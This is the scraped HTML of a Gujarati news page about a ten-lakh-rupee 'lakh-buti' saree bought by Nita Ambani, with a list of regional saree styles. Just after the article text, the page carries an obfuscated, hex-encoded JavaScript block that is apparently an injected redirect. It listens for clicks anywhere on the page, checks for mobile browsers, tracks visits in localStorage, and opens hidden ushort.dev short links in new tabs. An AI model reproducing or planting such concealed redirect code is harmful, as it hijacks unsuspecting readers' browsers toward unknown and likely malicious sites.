									<div class="entry-meta autor-meta"><span class="author vcard"><a href="https://navbharatsamay.in/author/mitalpatel/" title="40 તોલા સોના-ચાંદીની અને 10 લાખની કિંમતની &#8216;લાખ બુટી&#8217; સાડી… નીતા અંબાણી તેમના પુત્રના લગ્નમાં પહેરશે આ કિંમતી સાડી, જાણો ઈતિહાસ"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Author Avatar" data-lazy-src="https://secure.gravatar.com/avatar/4c9f2ba650dec168722da974c470f0dbd3e7ef52d490acf1deff579bacc9c541?s=96&#038;d=mm&#038;r=g"><noscript><img src="https://secure.gravatar.com/avatar/4c9f2ba650dec168722da974c470f0dbd3e7ef52d490acf1deff579bacc9c541?s=96&#038;d=mm&#038;r=g" alt="Author Avatar"></noscript><h2> MitalPatel</h2></a></span><div class="meta-autr-dtl"><span class="posted-on"><a href="https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/" title="June 27, 2024"><i class="fa fa-calendar"></i> June 27, 2024</a></span><span class="tim-post">8:06 pm</span>												<span class="comments">
												<a href="https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/#respond"><i class="fa fa-comment"></i> No Comments</a> </span>
										</div> <!-- end .entry-meta --></div>

								<!-- Social sharing on post page -->
								<div class="social-sharing">
								  	<a href="https://www.facebook.com/sharer/sharer.php?u=https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/" target="_blank">
								  		<img width="408" height="408" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20408%20408'%3E%3C/svg%3E" data-lazy-src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/facebook-2.svg"><noscript><img width="408" height="408" src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/facebook-2.svg"></noscript>
								  	</a>
								  	<a href="https://twitter.com/intent/tweet?text=40 તોલા સોના-ચાંદીની અને 10 લાખની કિંમતની &#8216;લાખ બુટી&#8217; સાડી… નીતા અંબાણી તેમના પુત્રના લગ્નમાં પહેરશે આ કિંમતી સાડી, જાણો ઈતિહાસ&url=https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/" target="_blank">
								    	<img width="1227" height="1227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201227%201227'%3E%3C/svg%3E" data-lazy-src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/twitter-2.svg"><noscript><img width="1227" height="1227" src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/twitter-2.svg"></noscript>
								  	</a>
								  	<a href="https://linkedin.com/shareArticle?mini=true&url=https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/&title=40 તોલા સોના-ચાંદીની અને 10 લાખની કિંમતની &#8216;લાખ બુટી&#8217; સાડી… નીતા અંબાણી તેમના પુત્રના લગ્નમાં પહેરશે આ કિંમતી સાડી, જાણો ઈતિહાસ" target="_blank">
								    	<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-lazy-src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/linkedin-2.svg"><noscript><img width="512" height="512" src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/linkedin-2.svg"></noscript>
								  	</a>
								  	<a target="_blank" href="whatsapp://send?text=40 તોલા સોના-ચાંદીની અને 10 લાખની કિંમતની &#8216;લાખ બુટી&#8217; સાડી… નીતા અંબાણી તેમના પુત્રના લગ્નમાં પહેરશે આ કિંમતી સાડી, જાણો ઈતિહાસ - https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/" class="whatsapp-share">
									  	<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-lazy-src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/whatsapp-2.svg"><noscript><img width="512" height="512" src="https://navbharatsamay.in/wp-content/themes/sortdnews/images/whatsapp-2.svg"></noscript>
									</a>
									<!-- <a href="https://www.instagram.com/share?url=&title=" target="_blank">
								    	<img src="">
								  	</a> -->
								</div>
							</header> <!-- end .entry-header -->
															<div class="post-image-content">
									<figure class="post-featured-image">
										<img width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nita ambani" decoding="async" fetchpriority="high" data-lazy-src="https://navbharatsamay.in/wp-content/uploads/2024/06/nita-ambani.jpg"><noscript><img width="1280" height="720" src="https://navbharatsamay.in/wp-content/uploads/2024/06/nita-ambani.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nita ambani" decoding="async" fetchpriority="high"></noscript>									</figure>
								</div><!-- end.post-image-content -->
														
							<div class="entry-content">
									
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="rocketlazyloadscript" async id="PS_68513d66aedfb600ee1cdbaa" data-rocket-type="text/javascript" data-rocket-src="https://ads.playstream.media/api/adserver/scripts?PS_TAGID=68513d66aedfb600ee1cdbaa&PS_PUB_ID=660face01b0c43238697e643"></script></div>
<p>&#8216;લાખ-બૂટી&#8217; સાડી. આજકાલ તમે સાડીની આ ડિઝાઇન વિશે સતત સાંભળ્યું જ હશે. લગ્નના રિસેપ્શનમાં સોનાક્ષી સિન્હાએ લાલ રંગની &#8216;લાખ-બૂટી&#8217; ડિઝાઈનની સાડી પહેરી હતી. તાજેતરમાં વારાણસી પહોંચેલા રિલાયન્સ ફાઉન્ડેશનના અધ્યક્ષ નીતા અંબાણીએ પણ 10 લાખ રૂપિયાની &#8216;લાખ-બૂટી&#8217; સાડી ખરીદી હતી. હવે તમે વિચારતા હશો કે 10 લાખ રૂપિયાની આ સાડીમાં શું છે, તો ચાલો તમને જણાવી દઈએ કે તેમાં 40 તોલા ચાંદી અને સોનાનો ઉપયોગ કરવામાં આવ્યો છે. તો ચાલો તમને &#8216;લાખ-બૂટી&#8217; સાડી વિશે જણાવીએ.</p>



<p>નીતા અંબાણી અને મુકેશ અંબાણીના નાના પુત્ર અનંત અંબાણી 12 જુલાઈ 2024ના રોજ લગ્ન કરી રહ્યા છે. પરિવારે પહેલા બાબા વિશ્વનાથ મંદિરમાં લગ્નનું કાર્ડ આપ્યું હતું. આ દરમિયાન નીતા અંબાણી પણ કાશીના વણકર પાસે પહોંચી હતી. જ્યાં તેઓએ ખરીદી કરી હતી. ઘણી સાડીઓ પણ ઓર્ડર કરી. આ સમય દરમિયાન તેણે કોનિયા ટ્રેન્ડની 10 લાખ રૂપિયાની &#8216;લાખ-બૂટી&#8217; સાડી ખરીદી હતી.</p>



<p>નીતા અંબાણીની સાડીની કિંમત 10 લાખ છે<br>આ સાડીની કિંમત એટલી વધારે હતી કારણ કે કારીગરો તેને બનાવવા માટે ચાંદી અને સોનાનો ઢોળ ચડાવેલા દોરાનો ઉપયોગ કરતા હતા. &#8216;દૈનિક ભાસ્કર&#8217;ના અહેવાલ મુજબ, નીતા અંબાણીએ જે &#8216;લાખ-બૂટી&#8217; સાડી ખરીદી હતી તેને બનાવવામાં 2.5 મહિનાનો સમય લાગ્યો હતો. જે બેંગલુરુ સિલ્ક પર બનાવવામાં આવી હતી. તેનો રંગ લાલ છે જે નીતા અંબાણીને પસંદ હતો. આ સાડીમાં 400 ગ્રામ સોના અને ચાંદીના વાયરનો પણ ઉપયોગ કરવામાં આવ્યો હતો.</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1859237"> 
 </div> 
 <script type="rocketlazyloadscript">(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 </div>




<p>બનારસી સાડીમાં નીતા અંબાણી</p>



<p>સાડી સંબંધિત રસપ્રદ તથ્યો<br>આપણા દેશમાં સાડીનો કેટલો ક્રેઝ છે તે બધા જાણે છે. લગ્ન હોય કે કોઈ પણ ફંક્શન, સાડી વગર બધું અધૂરું લાગે છે. રિપોર્ટ્સ અનુસાર, સાડીઓનો ઘણો જૂનો ઈતિહાસ છે. ઋગ્વેદમાં પણ તેનો ઉલ્લેખ છે. આજે દેશમાં 100 થી વધુ વિવિધ રીતે સાડીઓ બનાવવામાં આવે છે. સામાન્ય રીતે એક સાડી 5-8 મીટરની હોય છે.</p>



<p>કઈ સાડી ક્યાં પ્રખ્યાત છે?<br>બંગાળ- બાલુચારી સાડી<br>બિહાર &#8211; મધુબની સાડી<br>આંધ્ર પ્રદેશ- કલમકારી સાડી<br>વારાણસી- બનારસી સાડી<br>રાજસ્થાન- જયપુરી સાડી<br>પશ્ચિમ બંગાળ- ટાંટ સાડી, ઢાકાઈ જમદાની, કાંથા, બલુચારી<br>છત્તીસગઢ- કોસા સિલ્ક<br>કાંજીવરમ- તમિલનાડુ<br>પોચમપલ્લી-તેલંગાણા<br>આસામ- કોરલ સિલ્ક<br>ઓડિશા- બોમકાઈ સિલ્ક, સંબલપુરી<br>મહારાષ્ટ્ર- પૈઠાણી સાડી</p>



<p>સૌથી પ્રખ્યાત સાડી ક્યાં છે?<br>સૌથી પ્રખ્યાત સાડીઓની વાત કરીએ તો, ઉત્તર ભારતમાં બનારસી સાડીઓનો સૌથી વધુ ઉલ્લેખ કરવામાં આવે છે. ઉત્તર પ્રદેશને સાડીઓનો ગઢ માનવામાં આવે છે. જ્યાં બનારસ, આઝમગઢ અને લખનૌમાં હેન્ડલૂમનું ઘણું કામ થાય છે.</p>

<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x6e\x66\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x43\x6d\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x68\x7a\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x74\x6d\x70\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x46\x63\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x48\x63\x57\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x79\x65\x77\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x47\x4a\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x48\x41\x75\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4f\x50\x68\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!-- CONTENT END 2 -->
			
							</div><!-- end .entry-content -->

							
							
													</article><!-- end .post -->



						
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://navbharatsamay.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='67749' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- .comments-area -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://navbharatsamay.in/ambalal-told-with-the-dates-how-will-the-rainfall-be-in-july/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">અંબાલાલે તારીખો સાથે કહી દીધું…જુલાઈમાં વરસાદનું જોર કેવું રહેશે?</span></a></div><div class="nav-next"><a href="https://navbharatsamay.in/gold-prices-fall-for-the-second-day-in-a-row-silver-is-also-cheaper-know-todays/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">સોનાના ભાવમાં સતત બીજા દિવસે ઘટાડો, ચાંદી પણ સસ્તી! જાણો આજનો 10 ગ્રામ સોનાનો ભાવ </span></a></div></div>
	</nav><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1766464"> 
 </div> 
 <script type="rocketlazyloadscript">(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 </div>


					

				</main><!-- end #main -->


			</div> <!-- #primary -->
			<div id='sidebar_div_defer'></div>  <script type="rocketlazyloadscript" id="sortd_nodefer">
    let html = {"value":"\n<aside id=\"secondary\" class=\"widget-area sidebarSortd_1\" role=\"complementary\" aria-label=\"Side Sidebar\">\n\n    <aside class=\"widget widget_block widget-cat-box\" id=\"related_post1\"><h2 class=\"widget-title\">Related News<\/h2><div class=\"box-layout-1\"><div class=\"cat-box-primary\">                    <article class=\"related-post\">\n                                                    <div class=\"cat-box-image\">\n                                <figure class=\"post-featured-image\">\n                                    <a href=\"https:\/\/navbharatsamay.in\/asaram-ram-rahim-nityananda-rampal-why-are-there-so-many-babas-in-india\/\">\n                                        <img width=\"820\" height=\"461\" src=\"https:\/\/navbharatsamay.in\/wp-content\/uploads\/2024\/07\/baba-2-820x461.jpg\" class=\"attachment-sortd-featured-image size-sortd-featured-image wp-post-image\" alt=\"Baba 2\" decoding=\"async\">                                    <\/a>\n                                <\/figure>\n                            <\/div>\n                                                <div class=\"cat-box-text\">\n                            <header class=\"entry-header\">\n                                <h2 class=\"entry-title\">\n                                    <a href=\"https:\/\/navbharatsamay.in\/asaram-ram-rahim-nityananda-rampal-why-are-there-so-many-babas-in-india\/\">\u0a86\u0ab8\u0abe\u0ab0\u0abe\u0aae, \u0ab0\u0abe\u0aae \u0ab0\u0ab9\u0ac0\u0aae, \u0aa8\u0abf\u0aa4\u0acd\u0aaf\u0abe\u0aa8\u0a82\u0aa6, \u0ab0\u0abe\u0aae\u0aaa\u0abe\u0ab2\u2026 \u0aad\u0abe\u0ab0\u0aa4\u0aae\u0abe\u0a82 \u0a86\u0a9f\u0ab2\u0abe \u0aac\u0aa7\u0abe \u0aac\u0abe\u0aac\u0abe\u0a93\u0aa8\u0ac0 \u0aac\u0acb\u0ab2\u0aac\u0abe\u0ab2\u0abe \u0a95\u0ac7\u0aae \u0a9b\u0ac7?<\/a>\n                                <\/h2>\n                            <\/header>\n                        <\/div>\n                    <\/article>\n                                    <article class=\"related-post\">\n                                                    <div class=\"cat-box-image\">\n                                <figure class=\"post-featured-image\">\n                                    <a href=\"https:\/\/navbharatsamay.in\/this-is-how-a-farmer-working-for-rs-1000-became-a-millionaire\/\">\n                                        <img width=\"820\" height=\"461\" src=\"https:\/\/navbharatsamay.in\/wp-content\/uploads\/2024\/09\/farmer-820x461.jpg\" class=\"attachment-sortd-featured-image size-sortd-featured-image wp-post-image\" alt=\"Farmer\" decoding=\"async\">                                    <\/a>\n                                <\/figure>\n                            <\/div>\n                                                <div class=\"cat-box-text\">\n                            <header class=\"entry-header\">\n                                <h2 class=\"entry-title\">\n                                    <a href=\"https:\/\/navbharatsamay.in\/this-is-how-a-farmer-working-for-rs-1000-became-a-millionaire\/\">\u0a86 \u0ab0\u0ac0\u0aa4\u0ac7 1000 \u0ab0\u0ac2\u0aaa\u0abf\u0aaf\u0abe\u0aae\u0abe\u0a82 \u0a95\u0abe\u0aae \u0a95\u0ab0\u0aa4\u0acb \u0a96\u0ac7\u0aa1\u0ac2\u0aa4 \u0a95\u0ab0\u0acb\u0aa1\u0aaa\u0aa4\u0abf \u0aac\u0aa8\u0acd\u0aaf\u0acb, \u0aa6\u0ab0 \u0aae\u0ab9\u0abf\u0aa8\u0ac7 6 \u0a95\u0ab0\u0acb\u0aa1 \u0ab0\u0ac2\u0aaa\u0abf\u0aaf\u0abe \u0a95\u0aae\u0abe\u0aaf \u0a9b\u0ac7<\/a>\n                                <\/h2>\n                            <\/header>\n                        <\/div>\n                    <\/article>\n                                    <article class=\"related-post\">\n                                                    <div class=\"cat-box-image\">\n                                <figure class=\"post-featured-image\">\n                                    <a href=\"https:\/\/navbharatsamay.in\/where-is-the-lowest-mbbs-fees-in-the-country-only-1600-rupees\/\">\n                                        <img width=\"820\" height=\"461\" src=\"https:\/\/navbharatsamay.in\/wp-content\/uploads\/2024\/09\/mbbs-820x461.jpg\" class=\"attachment-sortd-featured-image size-sortd-featured-image wp-post-image\" alt=\"Mbbs\" decoding=\"async\">                                    <\/a>\n                                <\/figure>\n                            <\/div>\n                                                <div class=\"cat-box-text\">\n                            <header class=\"entry-header\">\n                                <h2 class=\"entry-title\">\n                                    <a href=\"https:\/\/navbharatsamay.in\/where-is-the-lowest-mbbs-fees-in-the-country-only-1600-rupees\/\">\u0aa6\u0ac7\u0ab6\u0aae\u0abe\u0a82 MBBS\u0aa8\u0ac0 \u0ab8\u0acc\u0aa5\u0ac0 \u0a93\u0a9b\u0ac0 \u0aab\u0ac0 \u0a95\u0acd\u0aaf\u0abe\u0a82 \u0a9b\u0ac7? \u0aae\u0abe\u0aa4\u0acd\u0ab0 1600 \u0ab0\u0ac2\u0aaa\u0abf\u0aaf\u0abe\u0aae\u0abe\u0a82 \u0a86\u0a96\u0ac1\u0a82 \u0ab5\u0ab0\u0acd\u0ab7 \u0a85\u0aad\u0acd\u0aaf\u0abe\u0ab8 \u0a95\u0ab0\u0ac0 \u0ab6\u0a95\u0abe\u0aaf<\/a>\n                                <\/h2>\n                            <\/header>\n                        <\/div>\n                    <\/article>\n                                    <article class=\"related-post\">\n                                                    <div class=\"cat-box-image\">\n                                <figure class=\"post-featured-image\">\n                                    <a href=\"https:\/\/navbharatsamay.in\/28-km-mileage-360-degree-camera-and-6-airbags\/\">\n                                        <img width=\"820\" height=\"461\" src=\"https:\/\/navbharatsamay.in\/wp-content\/uploads\/2024\/04\/citron-ev-820x461.jpg\" class=\"attachment-sortd-featured-image size-sortd-featured-image wp-post-image\" alt=\"Citron ev\" decoding=\"async\">                                    <\/a>\n                                <\/figure>\n                            <\/div>\n                                                <div class=\"cat-box-text\">\n                            <header class=\"entry-header\">\n                                <h2 class=\"entry-title\">\n                                    <a href=\"https:\/\/navbharatsamay.in\/28-km-mileage-360-degree-camera-and-6-airbags\/\">\u0ae8\u0aee \u0a95\u0abf\u0aae\u0ac0 \u0aae\u0abe\u0a87\u0ab2\u0ac7\u0a9c, \u0ae9\u0aec\u0ae6-\u0aa1\u0abf\u0a97\u0acd\u0ab0\u0ac0 \u0a95\u0ac7\u0aae\u0ac7\u0ab0\u0abe, \u0a85\u0aa8\u0ac7 \u0aec \u0a8f\u0ab0\u0aac\u0ac7\u0a97\u0acd\u0ab8; \u0a86 \u0a95\u0abe\u0ab0\u0aa8\u0ac1\u0a82 